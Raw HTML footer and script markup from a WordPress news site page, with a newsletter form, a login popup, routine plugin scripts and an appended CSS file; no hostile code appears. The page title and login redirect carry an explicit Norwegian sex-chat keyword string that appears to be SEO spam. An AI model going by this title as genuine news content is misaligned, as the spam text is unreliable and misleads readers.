								<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4c2b6e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a4c2b6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3e6ca9" data-id="c3e6ca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4679f62 elementor-widget elementor-widget-foxiz-heading" data-id="4679f62" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_4679f62" class="block-h heading-layout-7"><div class="heading-inner"><h3 class="heading-title"><span>Categories</span></h3></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dee8ef" data-id="1dee8ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77c86b8 elementor-widget elementor-widget-foxiz-quick-links" data-id="77c86b8" data-element_type="widget" data-widget_type="foxiz-quick-links.default">
				<div class="elementor-widget-container">
			<div id="uid_77c86b8" class="block-wrap block-qlinks qlinks-layout-1 qlinks-underline">        <div class="block-qlinks-inner">
						            <div class="qlinks-content">
                <ul>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/the-escapist">The Escapist</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/insider">Insider</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/science">Science</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/technology">Technology</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/lifestyle">Lifestyle</a></li>
                                    <li class="qlink h5"><a href="https://nationalpostusa.com/category/local-news/marketing">Marketing</a></li>
                                </ul>
            </div>
			        </div>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-2cf3c34 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2cf3c34" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 120 26&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpolygon points=&#039;0,14.4 0,21 11.5,12.4 21.3,20 30.4,11.1 40.3,20 51,12.4 60.6,20 69.6,11.1 79.3,20 90.1,12.4 99.6,20 109.7,11.1 120,21 120,14.4 109.7,5 99.6,13 90.1,5 79.3,14.5 71,5.7 60.6,12.4 51,5 40.3,14.5 31.1,5 21.3,13 11.5,5 	&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d064a02 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d064a02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-076873c" data-id="076873c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66d3e7d elementor-widget elementor-widget-foxiz-heading" data-id="66d3e7d" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_66d3e7d" class="block-h heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>About US</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f68205f elementor-widget elementor-widget-wp-widget-widget-social-icon" data-id="f68205f" data-element_type="widget" data-widget_type="wp-widget-widget-social-icon.default">
				<div class="elementor-widget-container">
						<div class="about-content-wrap">
									<div class="about-bio">
						The National Post USA: The premier newspaper for the people, by the people. Reaching millions of readers daily, we pride ourselves on providing unbiased, comprehensive news coverage on the latest happenings in the USA. From politics to entertainment, fashion to sports, stay informed and stay ahead with us.					</div>
								<div class="social-icon-wrap clearfix tooltips-n"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/homenationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a></div>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dfc7ca" data-id="2dfc7ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6187af4 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6187af4" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>Quick Link</h5><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://nationalpostusa.com/my-bookmarks/"><span>My Bookmark</span></a></li>
<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://nationalpostusa.com/advertise-with-us/"><span>Advertise with us</span></a></li>
<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://nationalpostusa.com/contact/"><span>Contact us</span></a></li>
<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://nationalpostusa.com/legal-terms-of-use/"><span>Legal &amp; Terms of use</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b12cd2f" data-id="b12cd2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c9281ab elementor-widget elementor-widget-wp-widget-nav_menu" data-id="c9281ab" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<h5>Top Categories</h5><div class="menu-top-categories-container"><ul id="menu-top-categories" class="menu"><li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News<span class="menu-sub-title meta-text">Hot</span></span></a></li>
<li id="menu-item-2335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://nationalpostusa.com/category/lifestyle/"><span>Lifestyle</span></a></li>
<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://nationalpostusa.com/category/entertainment-news/"><span>Entertainment</span></a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://nationalpostusa.com/category/local-news/startup/"><span>NP Money</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-caed948" data-id="caed948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a63dfa elementor-widget elementor-widget-foxiz-heading" data-id="1a63dfa" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_1a63dfa" class="block-h heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Subscribe to National Post USA</span></h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-470a02c elementor-widget elementor-widget-text-editor" data-id="470a02c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="entry-summary" style="margin-bottom: 15px;">Subscribe to our newsletter to get our newest articles instantly!</p><p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2361" method="post" data-id="2361" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://nationalpostusa.com/legal-terms-of-use" target="_blank">I have read and agree to the terms &amp; conditions</a>
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you&#8217;re human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768578787" /><input type="hidden" name="_mc4wp_form_id" value="2361" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="footer-inner">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© National Post USA News Network. Mokingo International Group of Companies. All Rights<br />
Reserved.</p>
</div>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
        <script>
            (function () {
                let currentMode = null;
                let darkModeID = 'RubyDarkMode';
                if (navigator.cookieEnabled) {
                    currentMode = localStorage.getItem(darkModeID);
                }
                if (null === currentMode) {
                    currentMode = document.body.getAttribute('data-theme');
                }
                if ('dark' === currentMode) {
                    document.body.setAttribute('data-theme', 'dark');
                    let darkIcons = document.getElementsByClassName('mode-icon-dark');
                    if (darkIcons.length) {
                        for (let i = 0; i < darkIcons.length; i++) {
                            darkIcons[i].classList.add('activated');
                        }
                    }
                } else {
                    document.body.setAttribute('data-theme', 'default');
                    let defaultIcons = document.getElementsByClassName('mode-icon-default');
                    if (defaultIcons.length) {
                        for (let i = 0; i < defaultIcons.length; i++) {
                            defaultIcons[i].classList.add('activated');
                        }
                    }
                }
            })();
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>            <aside id="bookmark-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <div class="bookmark-featured"></div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5"></span>
                        <span class="bookmark-desc"></span>
                    </div>
                </div>
            </aside>
            <aside id="follow-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <span class="bookmark-desc"></span>
                </div>
            </aside>
			            <aside id="bookmark-remove-info" class="bookmark-info edge-padding">
                <div class="bookmark-remove-holder bookmark-holder">
                    <p>Removed from reading list</p>
                    <a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a>
                </div>
            </aside>
		        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img loading="lazy" decoding="async" src="https://nationalpostusa.com/wp-content/uploads/2023/01/login.webp" alt="" height="200" width="200">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://nationalpostusa.com/management/" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://nationalpostusa.com/norge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://nationalpostusa.com/management/?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://nationalpostusa.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.7.0" id="foxiz-core-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://nationalpostusa.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https://nationalpostusa.com/wp-admin/admin-ajax.php","twitterName":"National Post USA","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"489"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.7.0" id="foxiz-global-js"></script>
<script defer src="https://nationalpostusa.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.0" id="mc4wp-forms-api-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.0" id="elementor-webpack-runtime-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.0" id="elementor-frontend-modules-js"></script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://nationalpostusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/nationalpostusa.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3311,"title":"Norge%20sex%20chat%20erotik%20historier%20%7C%20koreanske%20kjendiser%20store%20bryster%20%E2%80%93%20National%20Post%20USA","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://nationalpostusa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.0" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nationalpostusa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nationalpostusa.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1752.css?ver=1673655032
body_size: 264
content:
.elementor-1752 .elementor-element.elementor-element-2859017 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-1752 .elementor-element.elementor-element-9fd7a14 .heading-tagline > *{font-size:12px;}.elementor-1752 .elementor-element.elementor-element-b91f801 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1752 .elementor-element.elementor-element-7b626eb .newsletter-sb-featured img{max-width:150px;}.elementor-1752 .elementor-element.elementor-element-7b626eb .newsletter-description{font-size:13px;}.elementor-1752 .elementor-element.elementor-element-7b626eb > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1752 .elementor-element.elementor-element-40d34d5 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1752 .elementor-element.elementor-element-d4b88c0 > .elementor-widget-container{margin:0px 0px 40px 0px;}[data-theme="dark"] .elementor-1752 .elementor-element.elementor-element-4f35842{color:#ffffff;}.elementor-1752 .elementor-element.elementor-element-4f35842 > .elementor-widget-container{margin:-15px 0px 15px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-1752 .elementor-element.elementor-element-2859017{width:100%;}}@media(max-width:1024px){.elementor-1752 .elementor-element.elementor-element-2859017 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-1752 .elementor-element.elementor-element-2859017 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}